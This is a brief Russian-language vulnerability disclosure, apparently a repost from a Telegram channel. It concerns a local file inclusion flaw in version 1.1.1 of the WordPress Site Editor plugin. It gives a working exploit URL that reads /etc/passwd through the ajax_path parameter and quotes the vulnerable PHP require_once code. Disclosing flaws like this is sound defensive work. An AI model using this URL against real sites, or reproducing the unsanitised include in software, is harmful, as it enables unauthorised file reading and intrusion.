В плагине WordPress Site Editor наблюдается уязвимость локального включения файлов.

Эксплуатируется примерно так:

http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd



А вот уязвимый код:

if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){

require_once $_REQUEST['ajax_path'];

}

Это в https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5

Уязвимость в версии 1.1.1, но исправлять ее, похоже, никто не собирается.

Источник https://t.me/informhardening